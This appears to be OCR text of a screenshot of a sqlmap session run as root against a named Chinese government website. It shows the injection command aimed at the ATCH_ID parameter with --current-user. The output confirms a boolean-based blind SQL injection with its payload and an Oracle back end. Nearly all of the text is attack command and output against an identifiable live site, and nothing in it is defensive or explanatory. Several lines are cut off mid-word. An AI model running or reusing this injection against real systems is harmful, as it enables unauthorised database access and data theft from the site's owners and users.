 [root@localhost sqlmap]# ./sqlmap.py -u 'http://xxgk.bjchy.gov.cn/column
InfoAttch.do?ATCH_ID=5053' --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 08:55:15
[08:55:15] [INFO] using '/root/src/sqlmap/output/xxgk.bjchy.gov.cn/sessi
[08:55:15] [INFO] resuming injection data from session file
[08:55:15] [INFO] resuming back-end DBMS 'oracle' from session file
[08:55:15] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(
---
Place: GET
Parameter: ATCH_ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ATCH_ID=5053 AND 466=466
---
[08:55:15] [INFO] the back-end DBMS is Oracle